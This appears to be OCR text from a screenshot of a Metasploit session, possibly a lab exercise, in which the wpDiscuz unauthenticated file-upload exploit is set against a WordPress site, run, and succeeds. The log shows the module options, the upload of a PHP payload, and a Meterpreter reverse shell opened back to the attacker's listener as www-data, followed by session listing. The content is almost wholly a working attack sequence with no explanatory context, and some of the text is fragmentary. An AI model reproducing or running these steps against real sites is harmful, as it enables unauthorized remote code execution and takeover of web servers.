 10.140.2.102 — Подключение к удаленному рабочему столу
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
File System
Exploit target:
Id Name
-- ----
0 wpDiscuz < 7.0.5
Home
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set rhosts 195.239.174.25
rhosts => 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogpath /index.php/2021/07/26/hello-world/
blogpath => /index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[+] Payload uploaded as BBkccS.php
[*] Calling payload...
[*] Sending stage (39927 bytes) to 195.239.174.25
[*] Meterpreter session 1 opened (195.239.174.11:4444 -> 195.239.174.25:34080) at 2025-11-04 19:12:00 +0300
[!] This exploit may require manual cleanup of 'BBkccS.php' on the target
KALI LIN
"the quieter you become, the more you are a
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sessions -i 195.239.174.25:34080
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data @ portal 195.239.174.11:4444 -> 195.239.174.25:34080 (195.239.174.25)
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) >